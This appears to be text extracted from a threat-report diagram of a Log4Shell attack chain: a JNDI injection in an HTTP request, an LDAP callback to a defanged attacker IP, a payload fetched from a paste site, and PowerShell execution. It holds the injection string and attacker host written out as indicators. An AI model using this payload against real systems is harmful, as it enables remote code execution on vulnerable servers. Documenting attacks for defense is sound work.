 1
Malicious Request
GET http://vulnerable/index?id=${jndi:ldap:/2.56.59[.]123:1389/resource}
ATTACKER
HTTP
LDAP Request for resource
LDAP
VULNERABLE
TARGET
ldap://2.56.59[.]123
2
Exec payload
GET https://textbin[.]net/raw/0l8h4xuvxe
HTTP
HTTP Request
TEXTBIN
3
Exec PowerShell
0l8h4xuvxe